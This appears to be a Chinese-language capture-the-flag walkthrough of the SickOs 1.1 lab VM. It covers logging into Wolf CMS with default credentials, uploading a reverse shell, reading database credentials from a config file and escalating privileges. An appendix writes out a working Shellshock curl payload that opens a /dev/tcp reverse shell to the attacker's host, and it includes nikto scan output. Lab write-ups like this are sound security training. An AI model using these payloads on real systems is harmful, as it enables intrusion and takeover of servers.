SickOs1.1
运行环境VMwrae,Nat模式
攻击机:kali

主机发现
端口信息收集

显示使用的代理,我们要访问Web页面需要设置代理
火狐设置代理

可以正常访问了

访问robots.txt文件

访问这个cms

百度得到默认后台地址,http://192.168.145.138/wolfcms//?/admin/弱口令admin:admin登录

Wolf CMS 0.8.2以及之前版本中存在文件上传漏洞
获取反弹shell
上传一个反弹shell

kali监听4444端口,访问反弹shell

有python环境,将shell改为交互shell
查看网站配置文件

获得数据库账户密码
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
提权
查看/etc/passwd文件,发现sickos用户可以登录


使用sickos提权

后记
还有一种反弹shell方式(CVE-2014-6278)
root@kali:~# curl -x http://192.168.145.138:3128 -H "User-Agent: () { ignored;};/bin/bash -i >& /dev/tcp/192.168.145.137/444 0>&1" http://192.168.145.138/cgi-bin/status

root@kali:~# nikto -h 192.168.145.138 -useproxy http://192.168.145.138:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.145.138
+ Target Hostname: 192.168.145.138
+ Target Port: 80
+ Proxy: 192.168.145.138:3128
+ Start Time: 2020-06-19 13:43:24 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Retrieved via header: 1.0 localhost (squid/3.1.19)
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache-lookup' found, with contents: MISS from localhost:3128
+ Uncommon header 'x-cache' found, with contents: MISS from localhost
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /robots.txt, inode: 265381, size: 45, mtime: Sat Dec 5 08:35:02 2015
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Server banner has changed from 'Apache/2.2.22 (Ubuntu)' to 'squid/3.1.19' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/status: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ 8726 requests: 0 error(s) and 15 item(s) reported on remote host
+ End Time: 2020-06-19 13:43:59 (GMT8) (35 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
参考连接